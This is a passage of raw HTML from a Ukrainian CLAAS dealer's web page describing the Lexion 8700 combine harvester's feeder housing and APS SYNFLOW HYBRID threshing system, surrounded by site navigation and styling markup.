<li id="menu-item-185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-185"><a href="https://www.iti.com.ua/zapchastini/"><span class="nav-drop-title-wrap">Запчастини<span class="dropdown-nav-toggle"><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Развернуть</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-27726" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27726"><a href="https://www.iti.com.ua/zapasny-chastini-ta-vitratni-materiali-claas/zapasni-chastini-claas-original/">Запасні частини CLAAS ORIGINAL</a></li>
	<li id="menu-item-26570" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26570"><a href="https://www.iti.com.ua/zasni-chastini-claas-reman-line/">Запасні частини CLAAS REMAN LINE</a></li>
	<li id="menu-item-26569" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26569"><a href="https://www.iti.com.ua/premium-line/">Запасні частини CLAAS PREMIUM LINE</a></li>
	<li id="menu-item-26562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26562"><a href="https://www.iti.com.ua/silver-line/">Запасні частини для вживаних машин CLAAS SILVER LINE</a></li>
</ul>
</li>
<li id="menu-item-186" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-186"><a href="https://www.iti.com.ua/service/"><span class="nav-drop-title-wrap">Сервіс<span class="dropdown-nav-toggle"><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Развернуть</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-26577" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26577"><a href="https://www.iti.com.ua/post-harvest-check/">Післяжнивна перевірка CLAAS post-harvest check</a></li>
</ul>
</li>
<li id="menu-item-5010" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5010"><a href="https://www.iti.com.ua/blogi/">Новини</a></li>
<li id="menu-item-188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-188"><a href="https://www.iti.com.ua/finansuvannya/">Фінансування</a></li>
<li id="menu-item-26813" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26813"><a href="https://www.iti.com.ua/vakansii/">Вакансії</a></li>
<li id="menu-item-31781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31781"><a href="https://www.iti.com.ua/vidguki-ta-propozicii/">Відгуки та пропозиції</a></li>
<li id="menu-item-189" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-189"><a href="https://www.iti.com.ua/kontakti/">Контакти</a></li>
</ul>		</div>
	</nav><!-- #site-navigation -->
	</div><!-- data-section="primary_navigation" -->
					</div>
													<div class="site-header-main-section-right site-header-section site-header-section-right">
													<div class="site-header-main-section-right-center site-header-section site-header-section-right-center">
															</div>
							<div class="site-header-item site-header-focus-item" data-section="kadence_customizer_header_html">
	<div class="header-html inner-link-style-normal"><div class="header-html-inner"><a href="https://claas.ua/" target="_blank" rel="noopener"><img class="alignright wp-image-10" src="https://www.iti.com.ua/wp-content/uploads/2022/08/Logo-Claas-300x50.png" alt="" width="199" height="33" /></a></div></div></div><!-- data-section="header_html" -->
					</div>
							</div>
		</div>
	</div>
</div>
				</div>
			</div>
					</div>
	</div>
	
<div id="mobile-header" class="site-mobile-header-wrap">
	<div class="site-header-inner-wrap">
		<div class="site-header-upper-wrap">
			<div class="site-header-upper-inner-wrap">
			<div class="site-top-header-wrap site-header-focus-item site-header-row-layout-standard site-header-row-tablet-layout-default site-header-row-mobile-layout-default ">
	<div class="site-header-row-container-inner">
		<div class="site-container">
			<div class="site-top-header-inner-wrap site-header-row site-header-row-has-sides site-header-row-no-center">
									<div class="site-header-top-section-left site-header-section site-header-section-left">
											</div>
																	<div class="site-header-top-section-right site-header-section site-header-section-right">
						<div class="site-header-item site-header-focus-item" data-section="kadence_customizer_mobile_button">
	<div class="mobile-header-button-wrap"><div class="mobile-header-button-inner-wrap"><a href="https://www.iti.com.ua/wp-content/uploads/2025/03/ITI-KATALOG-2025.pdf" target="_self" class="button mobile-header-button button-size-medium button-style-filled">завантажити каталог</a></div></div></div><!-- data-section="mobile_button" -->
<div class="site-header-item site-header-focus-item" data-section="kadence_customizer_mobile_social">
	<div class="header-mobile-social-wrap"><div class="header-mobile-social-inner-wrap element-social-inner-wrap social-show-label-false social-style-outline"><a href="https://www.facebook.com/intertehinvest" aria-label="Facebook" target="_blank" rel="noopener noreferrer"  class="social-button header-social-item social-link-facebook"><span class="kadence-svg-iconset"><svg class="kadence-svg-icon kadence-facebook-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><title>Facebook</title><path d="M31.997 15.999c0-8.836-7.163-15.999-15.999-15.999s-15.999 7.163-15.999 15.999c0 7.985 5.851 14.604 13.499 15.804v-11.18h-4.062v-4.625h4.062v-3.525c0-4.010 2.389-6.225 6.043-6.225 1.75 0 3.581 0.313 3.581 0.313v3.937h-2.017c-1.987 0-2.607 1.233-2.607 2.498v3.001h4.437l-0.709 4.625h-3.728v11.18c7.649-1.2 13.499-7.819 13.499-15.804z"></path>
				</svg></span></a><a href="http://www.instagram.com/intertehinvest" aria-label="Instagram" target="_blank" rel="noopener noreferrer"  class="social-button header-social-item social-link-instagram"><span class="kadence-svg-iconset"><svg class="kadence-svg-icon kadence-instagram-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><title>Instagram</title><path d="M21.138 0.242c3.767 0.007 3.914 0.038 4.65 0.144 1.52 0.219 2.795 0.825 3.837 1.821 0.584 0.562 0.987 1.112 1.349 1.848 0.442 0.899 0.659 1.75 0.758 3.016 0.021 0.271 0.031 4.592 0.031 8.916s-0.009 8.652-0.030 8.924c-0.098 1.245-0.315 2.104-0.743 2.986-0.851 1.755-2.415 3.035-4.303 3.522-0.685 0.177-1.304 0.26-2.371 0.31-0.381 0.019-4.361 0.024-8.342 0.024s-7.959-0.012-8.349-0.029c-0.921-0.044-1.639-0.136-2.288-0.303-1.876-0.485-3.469-1.784-4.303-3.515-0.436-0.904-0.642-1.731-0.751-3.045-0.031-0.373-0.039-2.296-0.039-8.87 0-2.215-0.002-3.866 0-5.121 0.006-3.764 0.037-3.915 0.144-4.652 0.219-1.518 0.825-2.795 1.825-3.833 0.549-0.569 1.105-0.975 1.811-1.326 0.915-0.456 1.756-0.668 3.106-0.781 0.374-0.031 2.298-0.038 8.878-0.038h5.13zM15.999 4.364v0c-3.159 0-3.555 0.014-4.796 0.070-1.239 0.057-2.084 0.253-2.824 0.541-0.765 0.297-1.415 0.695-2.061 1.342s-1.045 1.296-1.343 2.061c-0.288 0.74-0.485 1.586-0.541 2.824-0.056 1.241-0.070 1.638-0.070 4.798s0.014 3.556 0.070 4.797c0.057 1.239 0.253 2.084 0.541 2.824 0.297 0.765 0.695 1.415 1.342 2.061s1.296 1.046 2.061 1.343c0.74 0.288 1.586 0.484 2.825 0.541 1.241 0.056 1.638 0.070 4.798 0.070s3.556-0.014 4.797-0.070c1.239-0.057 2.085-0.253 2.826-0.541 0.765-0.297 1.413-0.696 2.060-1.343s1.045-1.296 1.343-2.061c0.286-0.74 0.482-1.586 0.541-2.824 0.056-1.241 0.070-1.637 0.070-4.797s-0.015-3.557-0.070-4.798c-0.058-1.239-0.255-2.084-0.541-2.824-0.298-0.765-0.696-1.415-1.343-2.061s-1.295-1.045-2.061-1.342c-0.742-0.288-1.588-0.484-2.827-0.541-1.241-0.056-1.636-0.070-4.796-0.070zM14.957 6.461c0.31-0 0.655 0 1.044 0 3.107 0 3.475 0.011 4.702 0.067 1.135 0.052 1.75 0.241 2.16 0.401 0.543 0.211 0.93 0.463 1.337 0.87s0.659 0.795 0.871 1.338c0.159 0.41 0.349 1.025 0.401 2.16 0.056 1.227 0.068 1.595 0.068 4.701s-0.012 3.474-0.068 4.701c-0.052 1.135-0.241 1.75-0.401 2.16-0.211 0.543-0.463 0.93-0.871 1.337s-0.794 0.659-1.337 0.87c-0.41 0.16-1.026 0.349-2.16 0.401-1.227 0.056-1.595 0.068-4.702 0.068s-3.475-0.012-4.702-0.068c-1.135-0.052-1.75-0.242-2.161-0.401-0.543-0.211-0.931-0.463-1.338-0.87s-0.659-0.794-0.871-1.337c-0.159-0.41-0.349-1.025-0.401-2.16-0.056-1.227-0.067-1.595-0.067-4.703s0.011-3.474 0.067-4.701c0.052-1.135 0.241-1.75 0.401-2.16 0.211-0.543 0.463-0.931 0.871-1.338s0.795-0.659 1.338-0.871c0.41-0.16 1.026-0.349 2.161-0.401 1.073-0.048 1.489-0.063 3.658-0.065v0.003zM16.001 10.024c-3.3 0-5.976 2.676-5.976 5.976s2.676 5.975 5.976 5.975c3.3 0 5.975-2.674 5.975-5.975s-2.675-5.976-5.975-5.976zM16.001 12.121c2.142 0 3.879 1.736 3.879 3.879s-1.737 3.879-3.879 3.879c-2.142 0-3.879-1.737-3.879-3.879s1.736-3.879 3.879-3.879zM22.212 8.393c-0.771 0-1.396 0.625-1.396 1.396s0.625 1.396 1.396 1.396 1.396-0.625 1.396-1.396c0-0.771-0.625-1.396-1.396-1.396v0.001z"></path>
				</svg></span></a><a href="https://www.youtube.com/channel/UCDWwM33JI_iRzVOj0jF9P1Q" aria-label="YouTube" target="_blank" rel="noopener noreferrer"  class="social-button header-social-item social-link-youtube"><span class="kadence-svg-iconset"><svg class="kadence-svg-icon kadence-youtube-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>YouTube</title><path d="M21.563 6.637c0.287 1.529 0.448 3.295 0.437 5.125 0.019 1.528-0.123 3.267-0.437 5.021-0.057 0.208-0.15 0.403-0.272 0.575-0.227 0.321-0.558 0.565-0.949 0.675-0.604 0.161-2.156 0.275-3.877 0.341-2.23 0.086-4.465 0.086-4.465 0.086s-2.235 0-4.465-0.085c-1.721-0.066-3.273-0.179-3.866-0.338-0.205-0.057-0.396-0.149-0.566-0.268-0.311-0.22-0.55-0.536-0.67-0.923-0.285-1.526-0.444-3.286-0.433-5.11-0.021-1.54 0.121-3.292 0.437-5.060 0.057-0.208 0.15-0.403 0.272-0.575 0.227-0.321 0.558-0.565 0.949-0.675 0.604-0.161 2.156-0.275 3.877-0.341 2.23-0.085 4.465-0.085 4.465-0.085s2.235 0 4.466 0.078c1.719 0.060 3.282 0.163 3.856 0.303 0.219 0.063 0.421 0.165 0.598 0.299 0.307 0.232 0.538 0.561 0.643 0.958zM23.51 6.177c-0.217-0.866-0.718-1.59-1.383-2.093-0.373-0.282-0.796-0.494-1.249-0.625-0.898-0.22-2.696-0.323-4.342-0.38-2.267-0.079-4.536-0.079-4.536-0.079s-2.272 0-4.541 0.087c-1.642 0.063-3.45 0.175-4.317 0.407-0.874 0.247-1.581 0.77-2.064 1.45-0.27 0.381-0.469 0.811-0.587 1.268-0.006 0.024-0.011 0.049-0.015 0.071-0.343 1.898-0.499 3.793-0.476 5.481-0.012 1.924 0.161 3.831 0.477 5.502 0.006 0.031 0.013 0.062 0.021 0.088 0.245 0.86 0.77 1.567 1.451 2.048 0.357 0.252 0.757 0.443 1.182 0.561 0.879 0.235 2.686 0.347 4.328 0.41 2.269 0.087 4.541 0.087 4.541 0.087s2.272 0 4.541-0.087c1.642-0.063 3.449-0.175 4.317-0.407 0.873-0.247 1.581-0.77 2.063-1.45 0.27-0.381 0.47-0.811 0.587-1.267 0.006-0.025 0.012-0.050 0.015-0.071 0.34-1.884 0.496-3.765 0.476-5.44 0.012-1.925-0.161-3.833-0.477-5.504-0.004-0.020-0.008-0.040-0.012-0.057zM10.75 13.301v-3.102l2.727 1.551zM10.244 15.889l5.75-3.27c0.48-0.273 0.648-0.884 0.375-1.364-0.093-0.164-0.226-0.292-0.375-0.375l-5.75-3.27c-0.48-0.273-1.091-0.105-1.364 0.375-0.090 0.158-0.132 0.33-0.131 0.494v6.54c0 0.552 0.448 1 1 1 0.182 0 0.352-0.049 0.494-0.131z"></path>
				</svg></span></a></div></div></div><!-- data-section="mobile_social" -->
					</div>
							</div>
		</div>
	</div>
</div>
<div class="site-main-header-wrap site-header-focus-item site-header-row-layout-standard site-header-row-tablet-layout-default site-header-row-mobile-layout-default ">
	<div class="site-header-row-container-inner">
		<div class="site-container">
			<div class="site-main-header-inner-wrap site-header-row site-header-row-has-sides site-header-row-no-center">
									<div class="site-header-main-section-left site-header-section site-header-section-left">
						<div class="site-header-item site-header-focus-item" data-section="title_tagline">
	<div class="site-branding mobile-site-branding branding-layout-standard branding-tablet-layout-inherit site-brand-logo-only branding-mobile-layout-inherit"><a class="brand has-logo-image" href="https://www.iti.com.ua/" rel="home" aria-label="ТОВ ІНТЕРТЕХІНВЕСТ"><img width="100" height="100" src="https://www.iti.com.ua/wp-content/uploads/2022/08/Logo-Mobile.png" class="custom-logo extra-custom-logo" alt="ТОВ ІНТЕРТЕХІНВЕСТ" decoding="async" /></a></div></div><!-- data-section="title_tagline" -->
					</div>
																	<div class="site-header-main-section-right site-header-section site-header-section-right">
						<div class="site-header-item site-header-focus-item" data-section="kadence_customizer_mobile_html">
	<div class="mobile-html inner-link-style-normal"><div class="mobile-html-inner"><p><a href="https://claas.ua/"><img loading="lazy" class="wp-image-10 alignright" src="https://www.iti.com.ua/wp-content/uploads/2022/08/Logo-Claas-300x50.png" alt="" width="180" height="30" /></a></p>
</div></div></div><!-- data-section="mobile_html" -->
					</div>
							</div>
		</div>
	</div>
</div>
			</div>
		</div>
		<div class="site-bottom-header-wrap site-header-focus-item site-header-row-layout-standard site-header-row-tablet-layout-default site-header-row-mobile-layout-default ">
	<div class="site-header-row-container-inner">
		<div class="site-container">
			<div class="site-bottom-header-inner-wrap site-header-row site-header-row-has-sides site-header-row-no-center">
									<div class="site-header-bottom-section-left site-header-section site-header-section-left">
											</div>
																	<div class="site-header-bottom-section-right site-header-section site-header-section-right">
						<div class="site-header-item site-header-focus-item site-header-item-navgation-popup-toggle" data-section="kadence_customizer_mobile_trigger">
		<div class="mobile-toggle-open-container">
						<button id="mobile-toggle" class="menu-toggle-open drawer-toggle menu-toggle-style-bordered" aria-label="Открыть меню" data-toggle-target="#mobile-drawer" data-toggle-body-class="showing-popup-drawer-from-right" aria-expanded="false" data-set-focus=".menu-toggle-close"
					>
						<span class="menu-toggle-icon"><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-menu-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Открыть меню</title><path d="M3 13h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 7h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 19h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1z"></path>
				</svg></span></span>
		</button>
	</div>
	</div><!-- data-section="mobile_trigger" -->
					</div>
							</div>
		</div>
	</div>
</div>
	</div>
</div>
</header><!-- #masthead -->

	<div id="inner-wrap" class="wrap hfeed kt-clear">
				<div data-elementor-type="wp-post" data-elementor-id="3550" class="elementor elementor-3550">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-451a535 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="451a535" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5a2a8ec" data-id="5a2a8ec" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ab0abd6 elementor-widget elementor-widget-heading" data-id="ab0abd6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.23.0 - 05-08-2024 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h6 class="elementor-heading-title elementor-size-default">Потік рослинної маси<br> </h6>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4ae2305 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4ae2305" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b5bdf82" data-id="b5bdf82" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-93f9ae9 elementor-widget elementor-widget-image" data-id="93f9ae9" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.23.0 - 05-08-2024 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>										<img loading="lazy" decoding="async" width="1290" height="500" src="https://www.iti.com.ua/wp-content/uploads/2022/10/Lexion-8700_5.jpg" class="attachment-full size-full wp-image-3575" alt="" srcset="https://www.iti.com.ua/wp-content/uploads/2022/10/Lexion-8700_5.jpg 1290w, https://www.iti.com.ua/wp-content/uploads/2022/10/Lexion-8700_5-300x116.jpg 300w, https://www.iti.com.ua/wp-content/uploads/2022/10/Lexion-8700_5-1024x397.jpg 1024w, https://www.iti.com.ua/wp-content/uploads/2022/10/Lexion-8700_5-768x298.jpg 768w" sizes="(max-width: 1290px) 100vw, 1290px" />													</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-cfe524f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cfe524f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e4f5850" data-id="e4f5850" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6ffb283 elementor-widget elementor-widget-image" data-id="6ffb283" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" decoding="async" width="1290" height="3" src="https://www.iti.com.ua/wp-content/uploads/2022/09/razdelitel.jpg" class="attachment-full size-full wp-image-1925" alt="" srcset="https://www.iti.com.ua/wp-content/uploads/2022/09/razdelitel.jpg 1290w, https://www.iti.com.ua/wp-content/uploads/2022/09/razdelitel-300x1.jpg 300w, https://www.iti.com.ua/wp-content/uploads/2022/09/razdelitel-1024x2.jpg 1024w, https://www.iti.com.ua/wp-content/uploads/2022/09/razdelitel-768x2.jpg 768w" sizes="(max-width: 1290px) 100vw, 1290px" />													</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-404345a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="404345a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e8ba2c7" data-id="e8ba2c7" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1f75776 elementor-widget elementor-widget-heading" data-id="1f75776" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Покращена похила камера </h2>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1a03c4c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1a03c4c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b42802d" data-id="b42802d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8060a85 elementor-widget elementor-widget-heading" data-id="8060a85" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default">Плавне регулювання кута зрізу</h5>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-322ad1b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="322ad1b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-d0b8d9e" data-id="d0b8d9e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d680346 elementor-widget elementor-widget-image" data-id="d680346" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" decoding="async" width="400" height="400" src="https://www.iti.com.ua/wp-content/uploads/2022/10/Lexion8700_3.jpg" class="attachment-full size-full wp-image-3557" alt="" srcset="https://www.iti.com.ua/wp-content/uploads/2022/10/Lexion8700_3.jpg 400w, https://www.iti.com.ua/wp-content/uploads/2022/10/Lexion8700_3-300x300.jpg 300w, https://www.iti.com.ua/wp-content/uploads/2022/10/Lexion8700_3-150x150.jpg 150w" sizes="(max-width: 400px) 100vw, 400px" />													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-e16c3fc" data-id="e16c3fc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f4c0d18 elementor-widget elementor-widget-text-editor" data-id="f4c0d18" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.23.0 - 05-08-2024 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<h6>Камера HP.</h6><h6>За допомогою багатофункціонального джойстика в кабіні можна плавно гідравлічно регулювати кут зрізу камери HP в діапазоні від -8° до + 11° — на повному ходу з встановленою приставкою. У CEBIS можна зберегти кут зрізу для кожного з чотирьох варіантів висоти зрізу окремо. Це дозволяє швидко і просто реагувати на різні культури, зернові або умови місцевості.</h6><h6> </h6><h6>V-подібна похила камера.</h6><h6> </h6><h6>V-подібна похила камера забезпечує швидке механічне регулювання кута зрізу. У такий спосіб ти можеш збирати полеглі культури, сою та трави легше та з меншими втратами, оскільки значно зменшується нагромадження маси. V-подібну похилу камеру можна замовити з ланцюговим або стрічковим конвеєром, і як з відкритим, так і з закритим вхідним вальцем.</h6>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-96102f0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="96102f0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e63a8d7" data-id="e63a8d7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-05a8e6e elementor-widget elementor-widget-image" data-id="05a8e6e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" decoding="async" width="1290" height="3" src="https://www.iti.com.ua/wp-content/uploads/2022/09/razdelitel.jpg" class="attachment-full size-full wp-image-1925" alt="" srcset="https://www.iti.com.ua/wp-content/uploads/2022/09/razdelitel.jpg 1290w, https://www.iti.com.ua/wp-content/uploads/2022/09/razdelitel-300x1.jpg 300w, https://www.iti.com.ua/wp-content/uploads/2022/09/razdelitel-1024x2.jpg 1024w, https://www.iti.com.ua/wp-content/uploads/2022/09/razdelitel-768x2.jpg 768w" sizes="(max-width: 1290px) 100vw, 1290px" />													</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-df0dbf4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="df0dbf4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-63116a0" data-id="63116a0" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1bca894 elementor-widget elementor-widget-heading" data-id="1bca894" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Система обмолоту APS SYNFLOW HYBRYD</h2>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-9671789 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9671789" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-faa8984" data-id="faa8984" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-027414d elementor-widget elementor-widget-heading" data-id="027414d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default">Прямолінійний потік рослинної масси</h5>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a30e652 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a30e652" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-c8166e8" data-id="c8166e8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5babe83 elementor-widget elementor-widget-image" data-id="5babe83" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" decoding="async" width="400" height="400" src="https://www.iti.com.ua/wp-content/uploads/2022/10/Lexion8700_4.jpg" class="attachment-full size-full wp-image-3564" alt="" srcset="https://www.iti.com.ua/wp-content/uploads/2022/10/Lexion8700_4.jpg 400w, https://www.iti.com.ua/wp-content/uploads/2022/10/Lexion8700_4-300x300.jpg 300w, https://www.iti.com.ua/wp-content/uploads/2022/10/Lexion8700_4-150x150.jpg 150w" sizes="(max-width: 400px) 100vw, 400px" />													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-88c52d6" data-id="88c52d6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d8fd456 elementor-widget elementor-widget-text-editor" data-id="d8fd456" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<h6>У системі обмолоту APS SYNFLOW HYBRID барабан-прискорювач діаметром 450 мм запускає високоефективний процес обмолоту, який забезпечує величезну продуктивність.</h6><h6>Він рівномірно прискорює потік рослинної маси до 20 м/с. Це створює високу відцентрову силу, яка забезпечує максимальну ефективність сепарації на всіх поверхнях кошика.</h6><h6>Великий діаметр барабанів і малі кути охоплення забезпечують особливо плоскі переходи між молотильним і подавальним барабанами та роторами. У результаті врожай проходить через комбайн по прямій лінії, що дозволяє заощаджувати енергію. Крім того, немає непотрібних змін швидкості та напрямку потоку. Це захищає солому та економить паливо.</h6>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-34a1eff elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="34a1eff" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0f069fc" data-id="0f069fc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-45c4c0f elementor-widget elementor-widget-image" data-id="45c4c0f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
